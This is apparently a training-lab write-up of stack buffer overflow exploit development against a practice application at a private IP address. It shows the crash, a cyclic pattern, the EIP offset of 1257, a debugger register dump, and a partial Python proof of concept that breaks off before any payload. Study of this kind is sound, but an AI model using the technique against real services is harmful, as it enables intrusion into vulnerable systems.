 1. There is a vulnerable application example on Desktop at 192.168.27.111. Tried poc.py while run-
ning the application in Immunity debugger and was able to confirm the crash: EIP was overwritten
by A's.
2. Replaced A's with random string of 3000 bytes generated with such python code:
1 >>> from pwn import *
2 >>> cyclic(3000)
3. Repeated the crash and was able to find exact offset where EIP injection begins:
Registers (FPU) < < < <
EAX 001BE8F8
ECX 001BF72C
EDX 00000001
EBX 7FFD3000
ESP 001BEDEC ASCII "aamqaamraamsaamtaamuaamvaamwaamxaamy
EBP 6F6D6161
ESI 00CA6F94 offsec_p.00CA6F94
EDI 003B6500
EIP 706D6161
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
1 >>> import pwn
2 >>> pwn.cyclic_find(0x706D6161)
3 1257
4 >>>
4. Updated PoC and was able to replicate EIP control:
1 #!/usr/bin/python
2
3 import sys, socket
4
5 if len(sys.argv) < 2:
6 print "\nUsage: " + sys.argv[0] + " <HOST>\n"
7 sys.exit()
8
9 cmd = "OVRFLW "
10 offset = "A" * 1257
11 EIP = "B" * 4
12 payload = "C" * (3000 - 1257 - 4)
13 end = "\r\n"
14
15 buffer = cmd + offset + EIP + payload + end
16